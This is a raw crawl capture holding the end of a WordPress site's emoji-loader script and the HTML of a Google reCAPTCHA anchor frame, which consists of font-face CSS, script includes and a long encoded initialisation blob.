n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://humertec.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.0.0.1 on 2025-12-08 12:23:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJoQ4eAAAAAODguBKQSMEZr4n8V1nZpuRl0YAx&co=aHR0cHM6Ly9odW1lcnRlYy5tYTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=1rf7g6viaxfr
body_size: 45702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="TI08MXvrKY7N10TZOM_dQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="TI08MXvrKY7N10TZOM_dQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TI08MXvrKY7N10TZOM_dQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCvh/[base64]/wqJYw7LChsOSXVLCiMOxGS/DvWvCq8KyBjPCgMOmw4XDrlQUwqZvw7F+CMK1AGxVfiU/w6djwrPDlS8/QcO1AsKNe8OGw4/CpMOZPAbCmMO6UMKAB8K5wowBw7t9wojCnMOlw79ewrrDmsKewq49wobDo2nCki8OwrgOwpFXw4/DpjRUYsKVw6nDusOWeEgDSMKdw6t3w63Ch2U0worDiMOwwrbCvMKPwp7Cq8KWBsK7wqxPwpg9wq1Rw4nCvjg2w7bCvQrDlV7DoBtqe8OCwp1Lw54TAcONwozDpsKVXhnCvC8eYRzCvMO4MMKnwpbDqwzCl3ElUcK/w7tvw5pKOA45w4zDiMK3W8OAXMK+woJpwrnDnlvDksKuGRzDpwzClcO+w6VhDjrDg0Nhwp4Rw6U+HlzDosOIw5h/IkjCnsK/QBjDplwYwrPCkCLCp2jDjgsowpHDqQvDrCRHEGhWw5zCjC/CvsKDaQNYaMOVDXrCt8O/w6XDlBzCncKmbFNPw6JswrNLXSLCnjHDncOtw647w6bCsRHDgAh2wofDgwlJPngwwr0FworDoMOLw7k2w5dKS8OMekAYPQJ8aGnCu8KNw7oPwoIew6TDhsOnDcKqb8KeDF/Cu2HDkcO1fw0bKXxew5h+BW7Dp8KmQ8K/[base64]/[base64]/[base64]/Cn3HCpcOiw6ovcsOwVC4GO8Odw5HCj8OXwoXCtnVuw4hdw4jCuWgIHCN/wpLCkjnDnwxXZQwyAiEsw5PDuyBRN118RsKuw7sKw47Ci8OOe8OBwr5aZ8K0McKAbndyw6HDvSfDscKmwpTCoHXDoHXDqh5IVgVwREoQSMKpwqRGwr1AIRYhw7nChBVHwq7CjERaw5MkImjDkHgIw4nCk8KEw7ZCDmDCl0TDt8KfP8K1wq3DpE4iJ8O8wp/[base64]/DtiADOsK6SVfCicOvRcO0wr51HcO3wqDCicObw7bCvD7Cm1AKJj8yBXM5w7rDgxRZcC7Cm3hWwoTCjsO+wrg1HsO/w4rDu0UhM8KXHzLCt3XCsGgIwrTClMKIMhJqw6fDhx/Cr8O7BcK9w6IRwoM5w54rQcOfNsKGw6zDnsK5OAxbw7rDrMKHw5wSXcOZw4nCuivCvcOyw6U4w43DoMK9wo3CtcKOw5zDtsKNw6Vvw4PDmcOvZk4sb8KTwp3DssOAw7wnGgcfwot2ZkPClxPDiMO9w77ClsKFTMKLQinDml0QwrgOw4Jlwq/CqBHDqcO5TBDDqW7DscKWwonDiCDDrlTCrsObwoFKGh/[base64]/CpkrCszUpBBk5X0PDgMK1w4ozw4nDiMOXwotRwqjCtcOINQJ4wqTCoQrCpS5Nf8ORd8KswpvCgMOTwpHCs8OzDHfDusO5f1vDjRN8PERAwqdNwooSw7PDgcKawoPCh8KjwrMCTizDu2cJw4/[base64]/[base64]/Cm8OfTsKEQsOJw4B0wovDksOfw4fDm2RfL8OowqZiwpHDpUVuw63DsSbCqMKnwoYiw5XDsQ/DtTdPw4VsQsKHwq7CkAnDvMOgwrfCs8O/w5ALB8Ouwok/UcKZcMKyGcK0wpPCqAl4w6QLfkEwIV4VdzTDg8KHJz7DlsOUUsK0w4/[base64]/CFrCuyDDgG9aH8ODw7/CnnTDu8OAQHxHw6V4IX5Fw6TCicO6w4sLwqYtw79qwovDtRozdwrCjFERSsKSAsOiwp7DoT/[base64]/QEPCkw1ww5PCusKRfTfCocKgZsOew4PDsBcVO8O/wr/CpDxpOcOLw5IXw4tXw4/DuArDtWEEE8Obw70Fw648w5gPYcO3WynDm8K0woc0TsKyRsKxKUXDkMKFLxt6w5k8w5vCo8KPWC7DjcOScsOzesKNYMO3cMOkGMKcwojDjCEEwqVkacKra8KzwrgCw6NKIsKgT8O/QsKsDMKiw7p6AUXCpwbDqcOjwqXCt8K2RcKEw6rDjsKow799dMKkCMOkw7EGwphzwoh6wpZ8woHDisOWw4LDtWdEX8O1C8KDw5pQwqLDtsK+w6o3cQ99wrvDimh9XgTCr0MmFsKewqEdworCn1BXwpfDpm/DucOwwo3Dr8Olw7jCksKQwqZubMKrfCHChcOqNcKHeMKewp4pw4DDgl55wq/[base64]/w4NPZhgSwr16w6cZeV7CvMKDw5Z3w6Faa0vDssKbPsOgNVR8woZtG3XCgMKNwr3DqMOsflXCulrCg8OiJsKWKcKSw4/Cg8KIHENPwqfCpMK+JsKmMRTDilHCucO0w4IBImzDgCXCjcOyw5vDr3MgbcOVw6spw48QwrguShp9IjM+w6/[base64]/Dl8OEw5XCvGXDt8OqB1jCocK5MMKPFMO/w6fDqS9aEcKawrzDsMKqDsOqwokxw7jCkj4uw6wec8KgwqjCgsOpXsO3cn7CuU8fbxpGUSPCoTjCrMOua1wRw6HDknV/wqPDn8KDw7XCosOqDU/Co3bCtw/DtmpRO8OFdxsgwqvCsMOJDcObR2wPTsKTwqcXw4PDnsOidsK3VxLDjg/[base64]/CiMOlGgDCm8OrwozCkGgLw5dlwofCvXHCisOtw7Ydw6YOEgLDqQfCjsOEw7Acw7LDhMK0wqjCqcOYAygQw4XDnRhOeUvCucKITsOIMMKjw6RPAsK9ecKxwrkEanVdNRFcwpvDrX3DpkwMC8OkQETDo8KzCXDChMKTMcOMw613AU/CgidpSTnDpEB7wpNuwrXDikQrw4A6CsKwWlAdE8Onw6sIwr58VAhSKMOOw4kpZMOtZsKTVcKsZC/CmsOdw612w5zDlcObw4fDhcO1Zg/Dn8K/eMOWAsKBUkXDuyPDsMK+w6zCssOtwpplwpPDtMKGw6DCssO7eWNoCsKFwrhLw4jDnkp7ZFfDuHwIQMK/w7XCq8OBw44MB8ODFsKEM8Kew4TDvFt+K8KBwpbDglHCgcKQSz4Cw77Dpzo2QMKxUhjDrMKmw6sIw5FSwrHDhkJowrXCp8K0w7zDnjQxwqLDsMOlW394wqLDo8KkUMKbw5NRInMkw5Qkw6LCiGwUw5jDmQ9feS3CqhzChjnCnMKMBsOowpIpdyjDlSzDsg/CnRjDp0Ibw7BKwrhTw6LCjyDDsSrCucOgPX/CjXLDksKHIcKGPgJaCmbDpHcyw5fCj8K7w6LDjsOnwrrDrmXChW3DjFDDiDfDlMKXRcKcwpALwq9ncnhQwq/Cij18w6Y3DH1hw4JPCsKyFwDCqUkTwqU2QcOidMKowr9Cw7nDpcOvJcOHAcOtXnIww4jClcKFGHMbRcKGwqprwq3Dh3LCtk/[base64]/[base64]/DqMOtw5/DqAtjdMKmVAfDjcOZw5Qlw4rDgcOBPMKsTB3Dki/CmTBjw7zCq8K4w7BQPkolOcKfD1zCscOfw7zDuXhhesOuTwTDtmpDw63CuMOEb1rDi0ZHwojCuBTCmCR7CGPCrisJNwAXM8Kkw6HDggzCiMKgATtew7t8wpTCpBYfHcKAPifDui8ow7LCvk5FXsOJw5zDgBFNfgXCr8K3fgwkeSzClWJowodbwow1fwR/w6MpfcOnfcKnCiUWDh9zw67DoMKTZUPDiggOQQHCmVlPHMKHJcKDw6ZSc2I0w5Adw4nCrxbCiMKfw7NYflvCmMKiTXDCnyYDw5tvITFmEHsOwoXDrcOgw5LCncK6w6rDk1vCsFBoBsO+wrtFaMKNFmvCrGJtwq/[base64]/ClMK/HgfDsVPCgsOtRsOScsKUwrLDqcKfWw9/NlHCjE8RE8O5VcKlaXoXCGsKwoRTwqXCk8KeSxMZKsKww7XDqMOFccO6wrfChsKnAVjCjGV6w4oWK1Z3woJSw6LDpMKFIcOoXAELTsKXwow8S0FbfUDDl8KCw6VLw5bDgCrDqichIlVQwoN2wq7Dk8OZwosTwpjCuiXCr8O/M8OYw4XDi8OufD3DoRfDhMOJwqgnRhUbw44OwpZ/w5PCv3nDrmsDf8OGMw5PwrHCpxPCk8Ozb8KNH8OvXsKaw7PCjcKcw5x3DTduw4PDtsOmw4jDkMKgw4gxYsKLCsOiw7B4wojDnH/[base64]/CrTrCncOcw590w47DgmPDhCwNwrp5HcK9ScK3VGXDisKQwpI8JMOSUTl0TsK0wpNgw7fCiEPDt8OAw6N8MV8cw4YeaTVUw753TMO9Pk/DksKpLU7Ck8KMGcKTGB3CtC3CgMOXw5jDlMK/IyB7w458wolBJllAGcOIFsKWwoPCtcO6L0nDlcOQwq4twqMrwox1wprCrcKdTsKMw4DChUnDrXPCm8KeHsK4GS43wrPDisKdwrbDliV8wrnDu8KxwrU3PcOXN8ONJ8O3bQdaWcOlw77Dkk19T8KcZjEtAxTCp2DDpsKwEXVtw4HDqXt9w6FCEwXDhghVwr/DmBnDr3Y5Y0FOw6vCj0FmHsORwr0OwpLDkSMaw6jCmg5tWcOsXcKMRsOVBMOFYWXDrDdHw7LCmDnDsSBoRMOMw7AIwpPDq8OgV8OPNXvDv8O1dsO1UMKnw4jDr8KvKwl+csOsw67CjH/[base64]/wq1ZXcK0w4nDpcOSaMOQJw3ChRrCs8OlwrpVwodywo4ow5nCpnnCrE7CuRXDsDbDhcOSW8KJwprCpMOwwqvDu8Oww6nDtW4KMcO6W3DDsUQZw6vCqEV1w5N9eXjCiQnDmFbCn8OEP8OsOMOAdsOWQDZ+BlgbwrogEMKww4PCjkozwpEgw6PDmMKOQsKiw4Fxw5/[base64]/Ck8OqIEwpw4JhZMKwwoTCvMKYw7vCrMOcw7bDjsOWJcOzwr9qwqzCqU/DpcKGTsOYQsK6C13DkW1gwqZPK8OGw7LDoBR/w7gBWsK+Uh7DvcOpwp1+wq/CqTMdw4bCmQAjw6rDry8QwqIFw7hsDGvCj8OuCsO/w5Qywo/CmsKgw6bCpFbDn8KpRsKnw7bDhsK2CcO/w6zCj2PDncOEPljDv2IuZcO7wpXCjcKCcE9/[base64]/w4U9FmbDocKFBgvCrWVQw7QwVcOLwprDvSDClcKMwpRIwqDDuhsxwr8sw7LDugnDtl3DpMOzw6bCpz7DmsKIwobCrsKdwp8Vw7PCthJPTGlHwqZXYcK7bMKiAcOOwr94DCjClGXDqS/DvsKSJmvDrMKmwqzCtShFwr7DrsOZRSPCkmEVHsK0TVzDlHY0QHFFBcK8fFk0GUPDgVDCtlDDt8K3w6zDh8OBZ8OfFG7DocK3YldcHMOdw7R6BD3DmSFCNMKQw5LCpMOAOMO5wq7CrETDusOKw7o4wpDDowzDr8Ktw49ewps1wobCgcKRDMKLwppbwozCj3LDhA8/wpfDggPCpQvDu8OeE8Oya8O9HD1jwqBKwrQrwprDrxdHQCAcwpx6AsKMJl4kwqDChmEfF23Cs8OxTcOQwpZPw6/[base64]/CpsKZw75SYXfChcOud8OBBBvDqifDjVvClcKbExLDogLCrlfDosKhwprCiWM+JE8ULwc+fMKFRsKxw7/Cr2vDklQKw53DiEBHOFDDmAXDicOZwonCm3AWd8Ovwqstw49GworDm8Kswqc2fsOtLAs7w4Fhw4HCisK7eDJzAyQaw7VvwqIBw5vCuGbCq8KYwowvOcKHwpbChkzCixLDvsKXZjTDsBkhLyHDhMKCbwINQlTDlMOzWE5lY8Ksw4JlRcOmwq/CnkvDnmVdwqZkOWhIw7AxYWPDh3rCsgLDoMOrw5rDgR4rNQXDslw9wpXCmcK2OD1MIEPCtzcJU8OrwozCu3fDtxjCqcKiw63DsTHDiWvCosOEwrjDocKqZ8O1wopcD1Fdf0XChQPCsk5dwpDDosKTWl8IDsOaw5bCowfDqXN0wr7DhUVFXMKlE2/CryXCvcKcD8O8eDzCh8OLKsKFO8KIwoPDmQIJWhnCt2gfwphTwr/DvsKEbMK1OMKpEcOtwq/Dj8O1wpAhw40Uw5vDoGLCuQMLPGdkw5tVw7PCkxU9fl8pSA1PwocRJll9DMO9wo3CoyzCti4NU8OIwph0w5QwwonCvMOzwrQSKWDDk8K0EAvCjEsNw4J6w7DCgsO2U8KSw6IzworCll8JL8O3w4TDuk/DvxTDmMKww75hwpBkAH9Cwo/DqcKbwrnCghp3w5vDg8KzwrBYdBlow6HDpUXDozgtw67CiRvDhw4Cw6/[base64]/ClRJQwopjw7EvGcOlGSrDuMKzYsOpw658VMO5w6DCoMKoaz/CkcKiw4daw7jChcOWeAgmIcKwwpPDqMKfwoQlNXVgC3NPwo7CssKjwoTDssKBEMOSEsOYw57DpcOLUi1vwqJhwrxMFVVxwr/CmBTCpDl0J8Ohw6xAE1QKwoTDp8KUA2HDtDUJfD5eeMK8f8KGwoDDi8OnwrU/CMOQwonDj8OHwrdsI28HfMKYwpVCYsKqPjHCt2vDrVw3UsO5w4bDok8ZcTsrwqfDnmUFwrHDnlUPQ1M4AcKKdBFdw43Ci2/[base64]/w4nDgMOsw68kPVguKMKQH1UGNmYSw4TDmyrDqQ9ndAMSw7/CqQB1w4XCp3kZw6zDsjfDl8K2fMK1FFRIwqrClMK/w6PDvsONw7PDvsO3wr/DnsKYw4TDg0vDhnQIw6VEwq/Do3HDisKJBVYJTiEVw7wVY1w+wr4vMMK2MGtPCCTCh8OBwr3Dp8Kewq41w7B0wo0mI2jDtCXCg8KbfmFnwoxCAsOfcMKnwoQBQsKdwrwww610OW0Swqt+w6E4SMKFHDzDr27CvwFmwr/DusKPw4DDmcKvw4DDnwHCqUbChMKZfMK9w4rCgsOIP8KZw6rDky5VwrMbG8KMw4wSwpN+wpLCpsKbHMK2w6xmwrpYXhXDvsKqwpPDmD9dwovDlcKgScOzw5IzwprDuk/DvcK1woPCh8KVM0DDlSfDicOxwr0RwoDDh8KLwoxkw54wKl/DqFTCkVfCp8OdOsKvw7QUMwvDm8OmwqRKEznDpcKiw57DtArCtsOCw57DvMO9dll1VcK0MA/[base64]/CoVAnwpfCkcOvw59XLjJ7wqrDoMOhYRo/H1nDvMOKw43DqBZGbsK5wqnDpcK7woXClcK+bFvDkzrCrcOGTcOwwrtpdWV9ZADDpFtkwpbDhilNVMOqwrrCv8O8aCY3wowuwqDDqwTDq3gcwpoWTsKYExF5w67Di1/[base64]/[base64]/Cr8Oyw4vDlcOrAMOmPMO9wpRJZHFfWcKpw5HCoMOqc8ORMRZUBMOTw6llw43DsSZuw5rDt8OywpQVwrM6w7vCjCzDjmjDqULDqcKRUsKMWDJhwpfCmVbDtRYMdm7CnmbCicObwqTCqcO/ZmduwqjCnsKuY2/CusOnw7t3w51QP8KFBMOSYcKGw5tMS8Oiw68rw4TCmRsOFAxZUsO6w4lnbcOnASt/LngLCsKfUsO9wqgaw5wnwpAJWMO9NMKGOsOvVB/CuS1Bw5Bdw6zCrsKcayxOMsKPwokqN3XDp2nDoATDkjpMBjLCrisfVMKyNcKDSVXDnMKbwpHCmWDDr8OJwqdBTiRBwplxw77Cr05Iw4/[base64]/[base64]/DkTPDgGzDjsKKw6/Dv8KTS1Z6CMOtw6Z5Z0xlwoXDsBhLbsKIw7HCtcKWGUfDjR9/Sz/CggHDoMKJwrjCvxzCpMKKw6jClk3CjWHDtWs2HMOsCHNjBkfDiXxpS3Bfwq7CtcOhU3wxXWTCp8OswocBOQAmQC/ClMOXwqPDgsKJw5bDszjCuMOMwprCsE5Iw5vDlMO8wovDtcKVbkbCm8KRwqZ/wrwYwpLDicKmw7pTw5cvNEN9ScOkFhTCsQHCqMO4e8OeGcKPw4zDlMOCJcODw5JiPcOnJUnClC9xw64qWsKifsKhd1U7w64MJMKAInLDtsKnLDjDvcK/LcORVVDCgn8gMB/DggPCqnwbC8OIXDpiwoLDgFbCk8ODwphfw49nw5PCmcOxw45EM3PDpsOhw7fDi3XDk8OwTsKNwqzCil3DjWzCjMOnw7vDjRB0M8KePA3CpRPDnMOdw7rCm0xmTkvClzPDk8OmBsOqw5/DvCDDvlHCmAVLw6zCnsKab0bClRU7ZTTDpsOpScKFCmvDgWbDiMKKc8O+A8OWw7zDnFoQw6DDg8KbNA0Qw7DDvTzDuER3wotvwqzDpHcuYBnDog/DgTI8FyHCiA/[base64]/AiMCWcKZw7gGw4crw63Dj8K0Y8OMwpkuwpnDu0dNwqZib8K7w70iW1xuw6cmc8O1w5trMsKVwp7DiMOIw74ZwpczwpljUGUUFMOywqs2PcKDwq7DpsKYw5h7P8KZKz4nwqg/aMKXw7bDiC4Dwp3DjFwPwow2wpHCq8OiwpTCi8Oxw5rDqHYzwoDCrg92MSDCn8KCw6ESKl9MPWHCpyvCmkoiwrhqwpLCjFgdwprDsCrDgivDlcKlPSzCoDrDjT4XTz/DvMKGS0paw5/Dv3nDhBvDow1ow4bDjsOdwq/Dm216w6gtE8OxJ8Oww7zCicOmTsKtSsOHwovCt8K8K8OnOcOrBcO1w5jChcKbw59SwobDuThiw6duwqY6w4ElwovDoi/DpATDlcOrwrXChT40wq7DucOOF0VJwrDDlEzCoijDm1jDkm9vwo0Qwqk+w5QyHgozGThafsOwQMO/wrgUw5/Cg15xEBcKw7XCkMOeHsO3VkkEwozDlcK3w4HDncO+wpV0wr/DiMKpPcKSw57ChMOYeScUw4zCq1bCuDbDvn/CmSXDqVDCuV5YRzg4w5MawrrCsxFUwr/Cn8KrwqnDr8Kmw6QVwooOR8OvwpBVdHx0w5JUAsOBwp9zw61DDFIIw6g/JhDCtsOGZC1ywrPCoyfDtMKhw5TChsKcwo3DncKGMcKPWMKJwpsOBD11CAzCkcK/[base64]/[base64]/ClMKpN8OxCFHDvcOfb8OiwpjDvEV5wrDCo8OMRcKOZcOqwr/Cmi9NZ1nDjw/Cg0low4Mlw5fCp8KmJsORfMKAwqNlPipfw7DCrsKCw5LCocOrw6sObgYC